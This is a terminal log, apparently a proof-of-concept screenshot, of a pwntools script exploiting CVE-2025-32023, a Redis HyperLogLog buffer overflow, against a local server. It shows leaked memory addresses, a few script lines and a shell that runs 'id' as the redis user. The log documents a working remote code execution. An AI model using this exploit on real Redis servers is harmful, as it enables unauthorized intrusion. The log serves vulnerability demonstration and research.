 ┌──(venv)─(root㉿kali)-[~/Desktop/db-vul/CVE-2025-32023/EXP]
└─# python CVE-2025-32023-EXP.py
=== CVE-2025-32023 Redis RCE via HLL Buffer Overflow ===
[*] '/root/Desktop/db-vul/CVE-2025-32023/EXP/redis-server'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
    Debuginfo:  Yes
[+] Opening connection to localhost on port 6379: Done
/root/Desktop/db-vul/CVE-2025-32023/EXP/CVE-2025-32023-EXP.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  p.sendline('client info')
/root/Desktop/db-vul/CVE-2025-32023/EXP/CVE-2025-32023-EXP.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  p.recvuntil('fd=')
[*] fd = 10
[*] marker = b'eY7WW454'
[+] tofs = 0×2dff8 (tkey = 'sds:_37')
[+] tadr = 0×7f377699f000
[*] badr = 0×7f3776971000
[+] binary.address = 0×56294279b000
/root/Desktop/db-vul/CVE-2025-32023/EXP/CVE-2025-32023-EXP.py:169: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. S
ee https://docs.pwntools.com/#bytes
  p.sendline(f'set {tkey} 0')
[*] Switching to interactive mode
$ id
uid=999(redis) gid=1000(redis) groups=1000(redis)
$ whoami
redis
$
[*] Interrupted
[*] Closed connection to localhost port 6379